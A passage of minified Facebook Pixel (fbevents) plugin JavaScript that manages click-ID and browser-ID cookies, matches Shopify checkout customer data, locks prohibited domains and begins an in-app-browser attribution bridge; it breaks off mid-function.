(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var 